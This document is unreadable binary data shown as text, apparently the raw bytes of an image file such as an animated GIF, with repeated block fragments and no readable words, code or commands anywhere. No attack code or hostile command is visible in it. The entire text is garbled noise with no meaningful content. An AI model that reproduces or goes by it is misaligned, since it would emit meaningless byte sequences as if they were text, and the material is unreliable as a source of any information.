&�`��X�U���u�l��p�QP��h �Dd�F8��<�@1H0����\������a�c�AV`L�1�)d�G.$�P�  �]~m�|�]��B9<D��Q�T����()Y6�! ����@�v01<��M���I�:���:�����!��r@@���0 PtB�ER9VUH��|�̷����K�Іc&��5&�@F����!5-���� d�2�/���Q]��1V���<r't��P�F�,�����A��``�  @�@�r����A� �k-�3eB]#�_�5l׈����VDU���R�*5ܥAM�A��(L���K�C��2mP-."���F/,PV�������`��JB]�b�H�1h�����,,ܞ~�
����6�!ȁ��l}g�f�ł����H�R:"�-	$��C�^� 58�drL9���/[5�K$ÂS؎�C�@`��!���3��q�	 � �20	౏}� Yx������F���8���l��HP2���P�A  ��t��E#�B%���/f֐W��NFX��A�6����8C�"!���2iCf(p�4Z�}PC9(�24"B����Ǯ̏~$�l$Ht�,<m&#�/����	�
� jh�D@9�յ6�bQiD�0׆"!b-����IԤ>��B:�W��2�/�	Pr�� � l����]�VRL�8�#5��Glj3,�ěN1D�T�p6%�[02�_$�3�i�GJ�-�ux�"D~�t�u�����[p�7* � �0 5�{�U�|   �(1r�vB%�����e�
pj�\Q)U8n���cA�1�_���=5�A��� }�8	a@3�If�H�@�t�F�H�h�)^q˦�i�Z�)�� ��"�@�
 � Z5z���*G�MT��5Bp�v�k�
��d1�����ER��ȁ$�3vnw��b~>Թ�p�2z	HF0K��	d�N&�Тo���b 	�h�o r�ƃ��	]P��3
��! �E����
47�C��*ڠ�o8���9z��V�G/���*Nɼ%gJiJE�+#��dҋ�J��N��3ễ��	�i\� �E��1|`.IA5���+���W0����w���Q(pz�E��HXaf+�!Z�<�/#$Ԉ��BD��!:���$@E#�k�(��=�"��GΨ�H<�%ǥcK[V�
��X�ps��U�zFh@	� �(����)�
rv��4�qEP�R�@B����-�JF��$pBsB�%����/�B�f��R�� ��v�Sp1'!0�BЇ�=@x����FH�f;����C�. ��yB������||�L� �I�b_��
D��O��6b"��9K6	�=4���cQCƁ�9����Q��(G'� <%���@� F�mp�:2��1x 	��Ў �Fx 2@� ��� �0t��bT��\Đ-J����	GA�!�`@��<ŭ�n�ez#c �Qh�dA���,���S�o~��'!3f� m(����h1��a����dtB��~�F�����e/*qHn�m�2�9*E0Ĭ )m�=�S��㨒w���gP!����1D��f��0:`G0�gB���х�E5j��,p��e@1�Z�z
`=1@\t��E�=M]��u��8�����e� {`\��+vD�$iK�9�y��R�!u�	��y�Kh�s� !4���u��@�"�J�=�)@Q�@O <���y]]<�(p�(!_��Fnp�EH����u��� ���� B���L�B��X��cq����������N\�Y�p�"���Dju¢ Bڥ������ ��t��!�=@<�l�LCMJ.��D��ke�+�B.db9LʤBUh!H !@~��8ڑ�~�Xgp�fl�	tJE�y����E�X��E����\��ů�H#<�`�9bם�H"�������xI�U�#\@y�j �Jz�b{��F~8��P[tDn4ߩH_^�mP)eK�0#��d=E\��G���%E�E\H�m�-0@0�p�Hr�� ��<��� �K���L h��� ܂G@T��)%   8A�D�Y�hK�4eS��m��*���X�vxS�Vn%���ۈ�#�dI�Z#u������K�@p�A�F�8��l_Z�Z�!��;QYB���\A' �c��tB+�� 8� �B9�B.�g~&h��&g��+x�6�X��Q��t��!���K��ŀqM���Ā��gp�G�� �.>@�8���" �!@�T�:" �$Oi����<�8��'y��yZ�"�ƌ4 j�&뭦����YI t�mB�  � �� �  �Y��#qA�I�#\����@8@WU�\6h�f( ����U@ id��] ��&�����(8���{�&|��\ P���c���1H��	�I�����["�@`؀Lp���P��]�7�'�h�  4{� P@ݟ�(��i<��@D@�p]�v݌§�6�9h���F��_��l�E��(M6H\��ܧ  @8�S�P�������D L^O���D�𩩞�p�}���i���jr����>ꩺF@*�< ��I�PD��r�� s@5��m�[>ꥲi�9�L+������= l�)��@� m��K:(<A<����j������j <���f8��<A�rT� m�g�������@��ƀ�� ����'�k�
�Eگª�V�G��2@{��z]|�'��Z @��B���)$V��r���Z�z���K�Z�YfFϮ�#�Ѳ쭊$��'�Z�u���@�&��Um�b��.���,�J��v��-ٖ��v�٦-[����,���Yym$�-Y�m�����-ޚ���-ڲe�zmْ$���.�"n�&.�*�6n�.��&�Ҹ��> � !� � ,    � � �CG���$e(p<���N HL���EJKK���DJ���G���QW���BRL*t&l���4�V
0�	-v������Q?.|������
3����8�#[
&]8����[������#a4������;����1zU�E@�(ea*cD"l���C� #$T"]Q/f	,l#R8�Q�
;F�������@�)������7|({]"H	4���;9�A�,M|*E:t���!5iD)l)O.X���0q	0'^*:S���*����;�S�����NZo"1N(Av#u���"G�3q������/����3�:�P�X�������4A\BPm-Q� >ik}����it�nv�BY�Ua|7_��ź��6n������9GnN�*n��я��Pv�����z����(Y����2D�@U}���6\����G������-;^���m}�"2e>H]2�_q�>��m�����J����Gp���K����^k�������w��`ix���06yo��������?h���ۍ��,W�Of�*xy�����������BO����ah�L\�I��'O�,eľ�ѝ��������z��8O�A��\�~��>n�_j�Q^�j��;d����r�_w�An�[�����m��u��,u����R����������׬�嶺�!D�{��������|��X��^����������ow����m�~   � H�`	 *\�0!��.�H��E!L���M�`�a��	S.8ɲ%K�0a�<ɀ���j��頁O��<ذhшU*�X@�̏!I�<���̫cʼZgΝ<*��ѳ�J��r�S����0%[�Xgj�:�+N�aŒ-�v����Zt�5B\�#7�T<1�˽�e��	X�X�%B�M�la �S�9�c�pW׵l2s�	��v�ܠ�oѧ.=,{A말�^M�%��p�������W[C��D�0>�.G���>�,�+��^��ή]�j��w�9P�w�w�z��G]g^�j��V�RD8Q�( 	d�A�;������@  ��@�SŔ L@�߽�[�SO�5��6���DV�	d�� �A�.OB��D��@(qPe�E!�1�D#�6�c�;��c��	I\��"�r��  lAB	�!�*H $D�P �@��+i5��c�X�Ng��l*��pN���iQ  L@Y !����"��#Y`F	[ Pf3E*�6���h��Wmn�T�Fj�lQR���< B�%[�TB�]r#K��
,��Zz��[A�*��6�bJ��E	@�����B �@	զչ49�.�?��.���/��ڛ�+.���Z4� Q�s\51� GБ��Z�ĎB���G
ݏ=Uʱ�򂜖Ȣ��T*U]�*t������*�A��4A@L@_�	ncڈ�Xþ�������j��"l|Qh@�vd$�@j�!��H�@�\2HB�p�"4��A����!��؂�N_���ݣW�����{�~+�t�p���R���mq�	(�62��� 
($"���QHJd����R�1�/Մ!�$[�I{M��h;o��Ȼ� ^��� ��*�T I���#B	h@ETOɐ 'Ġ"���x@:$��,D�^*�q��!a"X�.t?ف%A=��M������ ���>"hBO�T@���P�Զ
	��z@�� A5LB��� (��ȉa�@�@
�� ����Eh;�N�n���D�0VxG��w�bU$C�E��#�� !���.�� �C� �J�A� d&R!@�6�*i�P@X�Ί�G=�'7HÉ��9�b�BT��"@��B�@�iI9�A�x�P��![� 4�-��4��F��vZs�r��.A����;ء�p��c3��$f�z� &R�)qۆ�p
t@S�-kIj(���!J�hH	[�, �At�s��� L#�$QO���x�g?P�T��@���z�xa^�<(B�% �Ҡ�':��_`Bxe6C�<�[�PF��]B�(c�hi`BX�"��K唟�bZ@����Y���!�Z��� R��P��`Bu����jR�Y�p��	j8���XA	��5�� 	�A$>AI������F=��y	^��n뻿Z�����������h@�[\�	Ǜ�����ೈk�.�4h�ST��(|M_(�.I@��Z �e�Z�#0�a`�6� X�W�6F�jt�!5��x��i`S�I�(ƈ� ���y[�E"���� D��s�5�����$ !y@�%~�UXbHF2���V�����*a�� �g\(A	8@�蒅	@	�1�H����	R��P�/	\ &f��#A� C��e��f��?��O��ѪX�HP����í���[� `;��%��P� 0���!B$�P�@���;�@h=,�7�8P�ΰ@��؄.t7��n��ж�;�a~p�ˠD��38�E��iNw�*N ':1�j�����% Ij�����
,`�B��p�P���
��3	?��,!dKX��Dz��et���PG<FnI���>ZP����F� 8�V������B�R b�Y�&@Ff�B�8��P�I� �A?�o�_�{���ǹa[��xD&��r$�@�R��Y�"�L 	8 b���B��=�����"�釰�о9{,�b��0���=T� D(@�0�
\���|`�+��돦(��p�����7�����.7.�����8t�|��  ������Q� �+Е��L����|/�B�	�p���/ ���,��#d�F��~��a�/�*�0r���{�0�`���_���׀t1s��>4��8k@AD������Sp�b}��#�G8X�tt�06�� 4�|���VF@�r�5\/Pk� $i�v���@�`�0�p,�i�TR;p  ;�f�|{B�

�Z f%�#�����? f�'@R��Zt�!�%Pi� ���;�U����Pokpgp���`O��@�? z0�/��f5�d  �R?t
�p	G�Z{@��q�&H�O; Y@-� I5�D��@D�/���4��;��p��J� ���N���`�30��)�B&��rR `��w�m$BWPY���� �L���)�tR�8 #@M��ZP�@M�;PPH0HH�`G� �E�
T���@�@-��Đ	���u�30 �7��51N�B4�P� O�DP�NB`�h�B�؏���������I���0a���	l`(f@�����wceP���c`,w�����`� ���}a&y#Q $�p	(�JJ�N22 ( >������RKY�?0�0^�� ���Sp�0���0�|{�'n�����a?Pwİ+����8���7/��]/C�0	}�F�4��"  "@��s ����&�	�x� 4p
� 	��p	�����DI ��R��92eF�Y�W�8nN��	^@��� .���r�J&Ψ$B-R0u���R#  @��e��N����Ob9Ht3A�_�
��9P 	���$S�0�r$@?� �e\Θ#o�`F�`H0���@x�� !ڠ� u��I�p�d33BPmt��_ �@`SC((��T �5�@�f���@��`6`I�� g�� o�`��;p����_��`?	)�� 
���Rj4�B�>M��PQT�
5c
p\)68.�җ5�&8�#@M���%���4�s�l�" �p����@f�����v~�g�,�I��`�`	��,P>X
y�D5� 5�A�0TOX�$�[c,kʦڷ;@ꌂ5/��J�R% @�
�� ���S0F*�	8�W6e_og@�_-@�=��`��	Q`��J#�#�C�"�سD�)=#-82k��=�u �j}��?E//�~-0\�rxx*w`I#����J�%��e{?P� q��y��� +��:&�,�� ���ɩ�06&ALƩ#�Hb�9r�~T)=�C7�$��`Q�Ng���>j�_��""�8 	Yp�¥{;�>�
��@�r,�_H����U�#K!�aZ��@Z8p�1�D� Yp!B�f�c�:��k�.Ò78�;��~�w>0E[A�(2 F} 8�	g ��:��d�����	(Wg�u�@Qp�(Ѿ+�1����Y�Wy�P
�0	�пӀ	ӰEY�O�W�:��we�� +�#7k�]�?H�#:�G�g|?�;�7p�Kp,P�I�������`���~3�=������Pl>q` 
ޠ�I��Ē!�A�W�� 0V��G���R�BD �6Ȏ��;�k0J�0�R˅p��C8҅֘c�wֈ"4�'F`�F��W� A0>��$�h�Q��;p�7 ֚u����
�
��� 
u y�y�<x�>��{!N&�� 0p�W�F��
�p
�@	tP$څ?T_�g@�@���I� ��W�bH�����Y��l@t�̧Pg�;� ��e�`�� �"��_v��P�=��ŀ'�����
��	8�Q��Q�ɞ�F@�6J�# �8O�D��(0	�C[���0��o�'�'���QGe1��}�3�~ ���sm���j8�rsl����l����:M�8�G� p��z� 	ȐT����`��K�P!0�P�0AD �l���
���\�`(g�5�Gk-H�p��U�� k�"5�@�|�YHu~�U @�`�8 ��Y@i��� kRl0� ?w�� pFl�̪�ʅ0�p��	� Tp'���v���u���	��0%��`(�A!!��A�PZ�B@J�%%R" i@�b0�j
5�5sD5M ]���vT���GEf��p9��9�@?� ��3s�	�("`2  Q"�9Y( G�]O��bѨMG�����`��ɴ��-8h�	��	����	��/3# � ��*��� ^U31��)� .'����@د��v�'Xu�1�EpP�� 	P`�ӤN2 @g�(� J�F5p�
������n��	�!�^��!��c9Md/$}��- 2�Y�H36c�m�����$��Ԙq������� 4�K�pMO�
I� g����"@R/0��{h �_���B`
í5sR�0�p'��-{x Q`��o���4�Y�	_> ���a`��B����s���T���P1P��@8 �`�@\E���S ��P E� p^t9r�N��Z ��~m ���� !�J�� (	�`��x0����9A��#�
4�
P( 6�p�^�ZI��5�M� �0��1h %㨴D�@��dy PI/=��}�sE f`Mp	K[IB	>{ 	���E�P�_���P� (05�/���Q��x`�p�!�"�����K��-o������na��L�D}z�0L��Y��u�PdP�F��T�
�jM~Z�9.[���`IS ��p��<�J���ׅ�� �PP35����
�`Q x m^��x��^A-�	��Xm��p4�@6e����؃=t�"061@3���D(�
��SN�ʔ@	�P�K~~�� s؜���Zذ!aX�% 8CqK �� ႄt��4С�8Jcd(�8�d�	dLt�����	-R�*�"���킥�F�5<��t�U�Xw���J���0�Z�h*D��� q� v'T����N���-(*�ѡC+���u��� JQ��8$$���I��!�M+/�^��I�KAd��Y[���0<VC�HR|������ӈHa�e���Y�I��)$<($]z�4h ���xe����A#F0`�0(aa�1�'.@��[lId�Klq��ȻE6;A5�F4�$أ�:��"�H�"�8��6�|��� @ %JX%����F��a�7�x�!,���F% ,JAA�'P���;(� �h� �4p �/8�@
�
<��Fxa��D ��U$x�.h�]D�� �l��<b�̀�d��$�ȁ�(�xm��NL��3`��"H��-�c��/Zm)ēUV �� :�P$٘�H��b?Ƞ�4` 6�y�)-�0%���4�)�0 �,�x �h"@9����(H��]�� �F�4�8�$�Ȕ�4�����h@a�v�a,� �"p`�3Zi���������J��[�BD�F4�����X�	BWda�
*0��-NyBO�8��3�|�h
�p��D�hDjH�U���a�):�@)�$��Ĵ����T�3�M�<FL��Ƹ�+�^x'�58 K4�����'ܻ3w�q;ϕar�e�K�>"�J�,���
X��� ��R�˽b@%��3;A�v]����'��@��Q�	5Q�SN�a?�d����D	��!�(�H���o����-,��� v@��T�C�}�������?[��`Ȇ>�A "�B������sH��p#��s���P��/0��Q�P���,�VT �Rh
(�@BM2�� ��$Pd�m�@�P���.T�`����ܢ7�XKX���F ������� �c�``F3�g~&i�| �S�"8A# `�# �,���`�G̑B5�9t@�E�vP�-�`"��@Y�"O��$�	6��Pp!� �nd����#  �*� �D��oa+n�w�  ``�)�#��G!`f3'����.�k�{!���h!O �p|�0��� �F��X�,��9��l��Ѐ5 a�ԋ�6Z�RO(!�A�G��q�a*���x��l�.�T�d g ��0�IP /�K&-�4@���43�)�@��.8H��-(�PaP���W0�� �@�����B�0C	�������@@5R�Kd0�,,��PAD�sP!y��ʰу@��%��8�f S,�p	
�`�r���"�rY̦%-F�.t�2yE5�%�`�da K�A	�p	���`S���	5�`�"'�����(5��
(��_nQ 
V�Y
��	(q$�� ��� ;؝X�-�̙�X�� M@Cd�RLA�o}��ʪ j௬��_ �$�� 
@Aύ��W�v�ÄN�&����'<4P�,(`����(��\�
!�`Ӡ b�@i�AP�5HK�\P*��m�w���-#U�b?�����y����(GY�Sn�j�#)aD@��"ہS��08BX�9��8�(0!l�Mb� /�`�]�)!���pp�K�BO��,j@���@�ʁ<?� ��vy�=o`c HP�X8���)L1�A!�`A6�Zֳ�u�OqkUHg4v�"ﰆ
�Ț�ʠ� C3�&�Ħà 
��0e\@wJ2�1�a;@WGt6��z/ІF��H����L+l��)R�%1c�
@����r��>am`x�����A�O��@��h"0(x�"QT�3�`� &��϶m�s�ňA;U� Q:4� Ad����eXP2NP:����pDZ0�~/�Y��+��"+� x�@� ����>|�d��nL�vR71�;Bɨ�D�,�y��� N�:
�@��3G H�`�4A�'@�@@ ��npck�D�ڐ�7�t@�N���RسH0�w1���>K&m��kd���\V��IVg� P��w��cKh���	V!5\b;`��%��܏n�%P�|*�w���p	5bvsP��t�dPE)4�yHB�X��ЊRпR��S�9J�(�7��=�K/3�c� d13�5ݠ�]��f�
��\����:ʩ��"-x�I �=3ˀ,� �$(�L��@&�$0��) ߈��-� (%� 2���&([�"���Q�a����b�����Б��38��!�`�) ��IH=�C>��=D@D=� "-�
�0����p�8Óy`1H�9�� �9�� ��aЅaR�R(]��S�f��RPEI�L�L(�E8�   $�4�r�2 �2,��7X�5l�� c� X�R��s�t�1( �Fn�Fo�G�  �U0���R(#��03��[@��)�9�
�����9� d (�;(Щiz � T�	H�I���7��0 �(�����*�a$�O[p�@�l���>(5ǘ��H)�"��I�)�FJ�,�9� ]pG����0��
�Y����a���Ä�ʋ�	��Q OP�>�hт��5!��҃GЀ������H�"�8�"� ���H0@fT,?��1��#˂D�Cr�K�/�Z��^��ܯ"L�}��x�9�$���0�1���H%�8@)�9����Ȥ�d��z��H$9P�ъ�s�'2�AE� F(����+����=�4�0�"� �c��<0La� ?Z*��Hp�����K�H�O���P�H؇��OaPN��,��B@  �$��@�,(
@!� dP26	�>�B��KP�;0B�(���H&�$���3��J(��Y�<х"H�0�N���0 5�"(���4�PC�+'�-5���1
�@jj���R;		��K���@����ҩ���AЋ)�H�Ö�  Bh6Q@" �
�T������(��Ț 1[X�1H�����N�R R0L�h����?��"X1�eP>��j�p	���kI�2Q�p3��áB �P�@�-�F� D!6P�3��BйV� ]X ,�(x
�HИVX�]��?
P�Dؘ�)N� ���P0�4��T�� R�  .P�4�S�DxC��!Yx��y�Kڎ��է��zX�B��(�WM��p��y�_,Ҥl����(v(�Ux�e5Vx�S�%  _P� 	� -�E��ș`V¹��- U�҄sI�>� M8�<�W �Q�W ��ȃO�.(�pR�����!��F���[$.}h��)xX2�oa���2��T �'f�$��SⰁ耈|PhIK8�I��@:_8�28O`�Nd�'8_ �H��3hX���G���tZ�5��H�O0�Oȃ�Z�XM3�JЄ'�1ið�;��E?Y&;�°%A���c����ѩ� H��OZ�z���y�:�X�� `�Pxl1	X�8�
� `���)p�΅�b�i�J���I�� &�1� .X�e��2`ƀ5�T�+Й,XB��B����`��U�`i0^���>��B���`u��S0�Pcd %ųy��:����8 D���Q�ځ��KȂ}x�0H�!$R'HP�MD�E(P��B��l�<�P �L�� ��(`N����FX�<`C8�:��H��iو( �c>�<���k+f�B(�,�؂	�4�R�,DXx�DB�<I6 2(�S
1 Nh�1�;Pp ������, �Q@Y��َ�9	��b��Ȟ�́26��8�n�X� b��a)5�& �#�fl�*lna8%�� � {
�	 �2�) �@�b�S9jeH�&P�	�2�dj�Q�`�3�e=����A��Ў���,�u�����P��LQ ��Q+ �p�OhQ�o��:�W#��@ :p�3 W�i��i�+ �@���\�i��iG�i:�`]�����@NC�&8��ӄ}��� Mh�R&�"؈P)ly��D����t�l�D�Ҩb^�r�h��%.�N�f�kh�O F�*�$�WR�4؃7��.l�Nl�^leP��9�jI�60lĞ�7�l̾��r��\M�7��3b�	�+Ih �# ;H q�)X�hI�A����z�t�����=`�GX�`0MɁ �=c�N�?pq��:�x`�8�7|NX^Ɓ�v����i	1S�D���H�c�d����B �(�P� �V$	�0�I���68�C���B�p�AfN,}
.�)\`mh뷖k��Xyh�f�$ �:8�"0���� �S6��q�P�,��Ye>�d���}���HՎP�7(� ��-%@��EZ0�	�2@ P�-�� Z`�<f�;�(����O�4��
\�==p�v���~�%���p�^�%�qp?�&� a3��>ȖѰOt&ʙq7z��b#6b䛂�@��Ԏ'hA��@�+0�1`3���"Ҹ�r[B%x�A�j� 8�58)؅�� ��I`�C��ohMP5u���\hm��(�kp��s8p}�sK��:�� 2@�J�鋇^���O�w L7	xW#��(D��g�,��Dh�a��P�h�3�xh(���4���<X�b6�I��no3H���O� ��Y��bx0�A1�fs QPn.�s�y� l��n��2`0�@�� 2��,-��=z
ة[F������7�-�o	��_�,ѽ��xt�68�D����x��2� _��ċQM�U��3��R�����3������d� =�pr�Q��.X��yǯy8 ��c��caH P 4�|�}���|ihuԖĨ�/}�GHMP�5 5ֵ%���8�8$9��P������x8��]�,x Ѕ;�.&�iG�'7�E��\xk@|Q �.� x|�_�. �f8�n��<���KCh�����,T��/b`ِ!Æ OJ�bƌ��Xr䈡��0��`�C�I~��bD�)1��2#ǆ+!$� �F���&i3a��B�0f�i�uA��T\@�(S0hк�� "���iW�!�Y�f\��1cƑ>�� �����0�	%����(��0b��_�}p����e��!@�$�$I�4�@!f���se�K(P�Тe�	*$P���7S
*p\��BAbl��#C���Y��ڵ+���֭��Oy���"C���l���1W8\`�$�� � ���.ؠ�0a]A`��F�NE��ZLS<��#H��FH`!����N=�K	�1%���0��Q���x�Ь��|��l���2���M/t��~Յ�]�9�� ^a����a�a�b���!�x�WF����Bi������q��Q ��'9�RC�8� r:R�� �B��xa�!K��dZ~��$�e�'��c�2�XR_f�q���"{���� ,`F.>�0�C�c�@� &5D��`N�cB~��gHr�
5Bq;E��A:U��<A�*�ps�(��r*��D�0H� ��xF�,��PF9ޔ���M<W
��eG����(�p3�-��B,5pH�̜2t��])�0��)�.��n���r�H<���p<��	!�g<�Gs80��	'�u��u��P�)��B�T��OzP֭�ՒM4�X��=�e/k�|���l�PD͠�|3�-���H���;m�� ���#����:��Z�9��5�U��5���GoX��~���aH&�<r=��k��0�[�#`� \,��.�^]@Ӹ+����:��,�F����,��� a/�`	%NA�S���8p6�	�`�K�ʠ�4Tkx��P(� u8�)N��O��~���`l�A���Fׂ"(�LSZ�nƴ$�
�[����[%��A�+\a	K��؇:���5��/��֘8�'=+R#I�Ђh��B�A���
e�����~k\��v�����teh!�`7��
�����Q�P9H&SP�Mr�
)8_��p��@����nЅ�E������	+���`Dx��U�Yt,Ӹ4D��&>��1���q����>+C����K�NRӯ1p \dr`?�`� 0�`�H>	g��;�Q.�,HL��<p>�ҔK@%H�8(��3��:x�P��^��,�H�(% c0�P8��4A�B,��s����2b�!������Ħi�6���w�����N|�INZ����u
5�"� ?o��$���[��n�����u1�%�P�n؃��;̱�q�`��DM��)c�r�r��!�S3�w�(Hs�~���i�����3A:3d!߅�!�a
��ߙ�N�CP߉��bR<K��.�$$���K�ΒV��l��������5ԁu(�5�я~�Cb�7���Y��`8n���㞕c=Dq��GX�"��v�!
CD��r�(b�*P �w��q�90$#��%��V~��(O�� ���=-w�S	ֺ�Ϩn�U����5�A���#�]�X�K�z���C��;��&����A�u�� ��D1���X��*6`�n�
���&�0QO9�dg����s	�iR>C��~��}�m%6���_�.�P���g���G>&�[z���5�9Vg{c�03���o�C��0qgA�syw�B���A5:v��0�%ĵ��U���*<�<f9�(����m�ǒ�j$��ARSI�6.�q�r���"!�&4�7Ɓbo�C�@s����6��� G&���n��v C��$	y b9}�,�D�O� �eG�0�\k�l�%M��t�
J]�-!
�uA��JJ>� Ҭ(e*�JU[�:�c�{��^��6q����L����^)p=L>?�k A�.҂4�.	=�O� �t�`�J6��`pR��'5� �pj"]�Nw����@YZUZ<��Ty�u�2��q������o%-ut����� ۽ �C8��� C���A�-p%���c� 	�0C2P�# �i����v`�P�*���L��)�����I�����׈�$�}�����p��z-��?��O��y����g@�.PA��V��7��X �Hp � ch�$�7��7C�Z
�u�%f�H�'����E.p <p�
NҤ-�������W
l���.�t=�!ȏ��DA��x@*�B%��PU������ ��(�B1�'\�
h!�`!��0�<�������AC���8�!�B(��BP�3@�;����8��1D�	\7,� �������B�P1̘-�'�A+�'����W}��N��� �!.w +|`���=��ј����QA�B�x�X�<��\�'t�p<���۔�4�#4,�$d�� ��3��+RA��M<��"�A(/����#�x���� .�m V�|H2\ ��npEܠ 8DDP��"|�8�9b��k-���Q��I��� (vV���r��p�B&�`��B���&@�$4�B\� �"��HC�b:��-����|�	��A$X�$<�	��,�pA
t��܂��4V��-������8�A%�O:� 6��4%��\A<�^�4\P��$\�W
Cވ $$�;�7��1��H&X�$��`B����|�)4�p(�<4G"���"X�$`(�,`3d����$.x�8���p��&�"���.��5�Þ�/�&(�$�B�]`x`%T�6�>$�-%:8%o>K��@��  �]�B5T�<A���%p'́� T�h�p.�2h%-�$���D$'��),@1���*Ģ&`��;P�Ozc(RA(DB�(�$t��X���n&�@1��),%4�#t�
�@��-�"��D�E�q`+��+�`��k�:� o�D�$Ai�� �B*(,`,�C*��"(�4�h*�" B�8�A&P��|� �,$�<��<�"�&DFJ�	�E�A?P�M9��~��� LCP@8�P�1�����B#��&8
(�A�l�,��	�#�׬��6��+�h�~�+�f6����(J$�DH"�M2> '�(&�����b.B�\��� q���.tM*�-��,�8��,��"$�$ �<@�0\�2�a) #8%��P .�(PBv����"@�"� (��8�@� p�&P�+��'8�MU+���>*��>�h4Tjob*̀�6V ��r��@N��Ԉ�b.����@4����%4�*`��'G, H�4�,4�5A�A
�A^��/����5��+�� �����@.�y�@+�@< �A½�@�����).0�HU�Xm�+�>*>�:�k%�(��U���C/"BC��.�Aۺ�"4�.��\��.qAA  !|� ��\�F�@��js<,�2��=�A��@C� ���$<� ���ʆTAD�"���2B�;�-�A)�B#p�(�	�B�:�Q��=����=�B4t�l�-�jPđ1�A�"Ģ��-�m#\o���/pE�^�Y�&�pB���� /,,L��z�Ⱦ#����]#Tb(|0������@��1T�
p"�@\@&|Rh��ʪ&TP�	�B$���B% B'd-�o׺�6����W3�Dx��%(A��C2��$

\��A�<A.x��W`H����(�/\�  ��4G�+��8�	p��<��4BB4�$��.��%��`�",�/�B�xL+�d����5�"-�A2��,�B,�+��1,�"s-
G�l�&���i�Ć@D���`@*��4�MsTds��(��@I�����؀��.��) �"�"Dc��T�M�M
ATC+D�#����
�%l�DI� ̱ ܁3���AD�/�B�
��A%� `�8�00r#�	�/ r,L�iX�%�F�y&@)���{�A#���g_ ��b�d&�<��40C"�C"��%$�2HC"X�/��5��T��p�o�
��D}��B���
 (���A+�A��8�B@��PP *x���2��<ȃtB4��;�3<�p
�s!��^rx]�i��ܘ1X�.�A��-"`o6�� m�\%�A2�B�4T��$�&�-�j2��D�, �Ђ h*<���-�w A( �x�������
T"<��@0��(��(��Î_7p��lUCU3�<w h�n�X��L��I@ms8L\{b)� ��A����#PA2�*L�4�����'��2h��a2x��� $1��@�P�$'
0�iÁ%��O�g�tN�B��h�	d�9B1@!��,����!C;��m��1 VwB'�s,��o�L�F���1�%|*\�܁��$�C�p�*X\(��,�*t�4�Ё�.Ё���4��[J�$�A�g�h2��)�B#Т7T�t�C��wg��."��\�8��#�+R.hk.@�4_+��W�mg�0�{�oo�%�XL��GE (&0&&�,H�xc�'��A���2�?( L�`�/tM#,< �*�4�&p tq<� C�$�0�1 Z@A(���Ag{���@��@��g9@!<�'��2��J�$�:�C=�m߃8����V�y�zL�ԉ�A�������&���J��H�B�%��*��#�(��L����@��~^)�r(p��z8B(0{���t��J��4�"�x@&�0�B}Σu��5|#�C��\;�W�9p�6/��n�<  ��l�%A�EB��/�.��,�l:�-t&
pB./`=��C� #�	hB��-��\�At�C � {�}-`�1p������ �t����	�p)h�;?܁�/��5�A���5\�2��c�g;0��|�����<������T�@$��Caaۍ(1(Rc(6��..��7��#��$��1<*� &H�4��Ȃ.`�%@z��G�AL�~���{%�LB���*��1�A���7� �@#��#�7X³c47�CBُ:XI=��9�C�D'@�T� 6t�!D�4=&&��F�*'6�8�cP�p,y�$*�f�ذ$ȣ"l�1�J�Ts��V�"�(��E�KRʄR	/O�L֨Z�%̔�r�$Y{��4R9|=	�G"D�q���UM���۷oR�x����-��Jc!D�1Ĉ&@�H�a�`�U�̨�/
������n��m SN�G'PL:���2-Z�M�$$��K���;*R�%K���wǾ5u�xT��	��URi�ǐ!0�p�0��
(.lLv��a�P�&^�m�:	|����#.�����"�+�� � �(c 0yG�ha���;�� ��r�a5	�!�Cp1Ŕ�$� ����
M"!���<�d�`g�Ux9�Dx@9���(� ÛD�"��YQ�@�D0��(���s�����	��{��6C0N7�p��O?�0�f.�h�3"�$�*B�� �n�$��H��E�p�"#L����l���.x��x<�ǒe�ɅU^yu�\���wrG�.H!'Ah��6�胖b}%�XZ����6�"�0���!7��N�Њc�:S0�f�sǋ$r��\8\�c�.�x�
��a�(.�%�:� ��CDYƖ7�x��|E�ÏxTjǄ��O���O���:�ƅJj�b�����~�yG�Q�E��u~Ǟs��F k�!?&�Ŗ!m�N+
-��rH����"�:@YƐ%���n�
n���r�bF�X��%a�.$��>���<<��!��C�Ȧ�Zh�B�?��?xH��4c�D�k���f�	Ǟw6}��9]}��>�����Vl[��=��*�H��B��z8�90�
�Y��Vn{l�oX�
0��c��Z���������.�8{��y�&�!��!q�p�?bq"���G�X��\�k��<�E�8@ԉ�/��D,`w���.�� �(X5Z�QT�\�A���.�`�V�z� �7
y�B������f��!�p�7t����>�BN��+Q	�9�s�]�8���C�p��#;kB���#(AnQ�����3���h!	;h/��,t�[H���:����"��@��H'@
��Q�b'h�,^��]��"�(Ƹ�ngԤ&]�6�1�p�����;�0�x�a}D?q�J,d�E)�ΊF����Hz�\����h�Mn���t��B��Q���u�!*���=��@� ��D��r�N�";]:җ����i'bn0��<�2C�LRB3�4�f*W��kQ��d7��%�nt���"I4@\��W�:�8�v^0@�L�<�IB{:���c*U��Z�r�E��:�Mot���B��s��Z�( !� � ,    � � �CG���$e(p<���N HL���EJKK���DJ���G���QW���BRL*t&l���4�V
0�	-v������Q?.|������
3����8�#[
&]8����[������#a4������;����1zU�E@�(ea*cD"l���C� #$T"]Q/f	,l#R8�Q�
;F�������@�)������7|({]"H	4���;9�A�,M|*E:t���!5iD)l)O.X���0q	0'^*:S���*����;�S�����NZo"1N(Av#u���"G�3q������/����3�:�P�X�������4A\BPm-Q� >ik}����it�nv�BY�Ua|7_��ź��6n������9GnN�*n��я��Pv�����z����(Y����2D�@U}���6\����G������-;^���m}�"2e>H]2�_q�>��m�����J����Gp���K����^k�������w��`ix���06yo��������?h���ۍ��,W�Of�*xy�����������BO����ah�L\�I��'O�,eľ�ѝ��������z��8O�A��\�~��>n�_j�Q^�j��;d����r�_w�An�[�����m��u��,u����R����������׬�嶺�!D�{��������|��X��^����������ow����m�~   � H�`	 *\�0!��.�H��E!L���M�`�a��	S.8ɲ%K�0a�<ɀ���j��頁O��<ذhшU*�X@�̏!I�<���̫cʼZgΝ<*��ѳ�J��r�S����0%[�Xgj�:�+N�aŒ-�v����Zt�5B\�#7�T<1�˽�e��	X�X�%B�M�la �S�9�c�pW׵l2s�	��v�ܠ�oѧ.=,{A말�^M�%��p�������W[C��D�0>�.G���>�,�+��^��ή]�j��w�9P�w�w�z��G]g^�j��V�RD8Q�( 	d�A�;������@  ��@�SŔ L@�߽�[�SO�5��6���DV�	d�� �A�.OB��D��@(qPe�E!�1�D#�6�c�;��c��	I\��"�r��  lAB	�!�*H $D�P �@��+i5��c�X�Ng��l*��pN���iQ  L@Y !����"��#Y`F	[ Pf3E*�6���